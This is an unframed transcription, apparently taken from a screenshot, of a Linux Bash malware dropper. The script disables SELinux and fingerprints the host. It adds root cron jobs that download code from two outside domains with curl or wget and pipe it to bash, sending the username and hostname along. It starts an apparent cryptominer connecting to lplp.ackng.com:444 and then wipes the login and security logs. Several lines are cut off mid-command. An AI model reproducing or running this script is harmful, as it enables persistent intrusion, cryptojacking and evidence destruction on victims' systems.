 1 #/bin/bash
2 setenforce 0 2>dev/null
3 echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
4 sync && echo 3 >/proc/sys/vm/drop_caches
5 murl1="http://t.amynx.com/ln/a.asp"
6 murl2="http://t.jdjdcjq.top/ln/a.asp"
7 cdate=$(date "+%Y%m%d")
8 guid=`echo $(sudo dmidecode -t 4 | grep ID | sed 's/.*ID://;s/ //g') $(ifconfig | grep -oP 'HWaddr \K.*'|sed 's/://g')|sha256sum|awk '{pr
9 cmd1="(curl -fsSL $murl1?${src}_${cdate}*`whoami`*`hostname`*${guid}||wget -q -O- $murl1?${src}_${cdate}*`whoami`*`hostname`*${guid})|bas
10 cmd2="(curl -fsSL $murl2?${src}_${cdate}*`whoami`*`hostname`*${guid}||wget -q -O- $murl2?${src}_${cdate}*`whoami`*`hostname`*${guid})|bas
11 echo "">/var/spool/cron/root
12 echo "">/var/spool/cron/crontabs/root
13 if [ ! -d "/.Xll" ];then
14 mkdir /.Xll
15 echo "$[$RANDOM%60] * * * * root $cmd1" >> /etc/crontab
16 echo "$[$RANDOM%60] * * * * root $cmd2" >> /etc/crontab
17 uname -a|grep x86_64 && echo "$[$RANDOM%60] * * * * root ps aux|grep lplp.ackng.com |grep -v grep || /.Xll/xr -o lplp.ackng.com:444 -
crontab
18 (curl -fsSL $murl1?${src}_${cdate}*`whoami`*`hostname`*${guid}||wget -q -O- $murl1?${src}_${cdate}*`whoami`*`hostname`*${guid})|bash
19 (curl -fsSL $murl2?${src}_${cdate}*`whoami`*`hostname`*${guid}||wget -q -O- $murl2?${src}_${cdate}*`whoami`*`hostname`*${guid})|bash
20 fi
21
22 echo > /var/spool/mail/root
23 echo > /var/log/wtmp
24 echo > /var/log/secure